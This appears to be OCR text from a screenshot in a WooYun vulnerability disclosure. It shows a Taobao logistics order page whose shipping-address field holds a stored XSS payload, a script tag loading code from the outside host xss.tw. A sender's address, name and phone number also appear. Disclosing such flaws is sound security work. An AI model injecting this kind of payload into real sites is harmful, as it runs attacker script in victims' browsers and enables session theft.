 文件(F)
网站 wuliu.taobao.com/user/order_detail_new.htm?spm=a1z09.2.9.15.FjqjQ1&trade_id=440006192094507&seller_id=926
提交漏洞 EasyXSS 已买到的宝贝 淘宝网 -- 淘我喜欢! 圆通金刚核心营运系统
158.00× 1
收货信息: <script src=http://xss.tw/ ></script>,
发货信息:广东省广州市白云区黄石东路99号宏域商务中心503,510000,黄东,020-86296325
低至一折疯抢! 数码小家电1折大让利 立即抢购
热卖单品 运动装 运动服 女短靴 秋短靴 运动衣 三星s4 粗跟靴 篮球裤 靴子 卫裤 小米2s 更多>>
澳洲
折扣店
PLAYBOY
男式雪地靴
100%纯牛皮 时尚保暖
牧之者
1
2
3
4
www.wooyun.org